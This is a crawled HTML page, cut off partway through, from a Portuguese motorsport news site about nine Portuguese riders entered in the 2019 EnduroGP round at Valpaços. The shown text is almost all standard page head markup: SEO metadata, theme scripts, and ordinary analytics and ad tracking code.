

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/destaque-homepage/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos/
body_size: 36241
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>EnduroGP: 9 portugueses inscritos para a prova de Valpaços - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Portugal recebe a 2ª ronda do campeonato mundial de Enduro este fim de semana em Valpaços. Inscritos estão 9 lusos, alguns com fortes possibilidades de lutar por lugares de destaque nas suas respectivas classes." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/enduro/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EnduroGP: 9 portugueses inscritos para a prova de Valpaços - MotoSport" />
		<meta property="og:description" content="Portugal recebe a 2ª ronda do campeonato mundial de Enduro este fim de semana em Valpaços. Inscritos estão 9 lusos, alguns com fortes possibilidades de lutar por lugares de destaque nas suas respectivas classes." />
		<meta property="og:url" content="https://www.motosport.com.pt/enduro/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg" />
		<meta property="og:image:width" content="1875" />
		<meta property="og:image:height" content="1251" />
		<meta property="article:published_time" content="2019-05-02T18:33:05+00:00" />
		<meta property="article:modified_time" content="2019-05-02T00:13:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="EnduroGP: 9 portugueses inscritos para a prova de Valpaços - MotoSport" />
		<meta name="twitter:description" content="Portugal recebe a 2ª ronda do campeonato mundial de Enduro este fim de semana em Valpaços. Inscritos estão 9 lusos, alguns com fortes possibilidades de lutar por lugares de destaque nas suas respectivas classes." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/#listItem","name":"Enduro"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/#listItem","position":2,"name":"Enduro","item":"https:\/\/www.motosport.com.pt\/category\/enduro\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/#listItem","name":"Mundial Enduro"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/#listItem","position":3,"name":"Mundial Enduro","item":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#listItem","name":"EnduroGP: 9 portugueses inscritos para a prova de Valpa\u00e7os"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/#listItem","name":"Enduro"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#listItem","position":4,"name":"EnduroGP: 9 portugueses inscritos para a prova de Valpa\u00e7os","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/enduro\/mundial-enduro\/#listItem","name":"Mundial Enduro"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#newsarticle","name":"EnduroGP: 9 portugueses inscritos para a prova de Valpa\u00e7os - MotoSport","headline":"EnduroGP: 9 portugueses inscritos para a prova de Valpa\u00e7os","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/img-5368.jpg","width":1875,"height":1251},"datePublished":"2019-05-02T19:33:05+01:00","dateModified":"2019-05-02T01:13:37+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#webpage"},"articleSection":"Destaque Homepage, Enduro, Enduro, Mundial Enduro, Diogo Ventura, EnduroGP, Fernando Ferreira, Gon\u00e7alo Reis, GP Portugal, Joana Gon\u00e7alves, Jo\u00e3o Louren\u00e7o, Luis Oliveira, Rodrigo Belchior, Rodrigo Luz, Tom\u00e1s Clemente, Valpa\u00e7os","dateline":"Publicado em Maio 2, 2019."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#webpage","url":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/","name":"EnduroGP: 9 portugueses inscritos para a prova de Valpa\u00e7os - MotoSport","description":"Portugal recebe a 2\u00aa ronda do campeonato mundial de Enduro este fim de semana em Valpa\u00e7os. Inscritos est\u00e3o 9 lusos, alguns com fortes possibilidades de lutar por lugares de destaque nas suas respectivas classes.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/img-5368.jpg","@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#mainImage","width":1875,"height":1251},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/enduro\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/#mainImage"},"datePublished":"2019-05-02T19:33:05+01:00","dateModified":"2019-05-02T01:13:37+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; EnduroGP: 9 portugueses inscritos para a prova de Valpaços" href="https://www.motosport.com.pt/enduro/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/destaque-homepage\/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
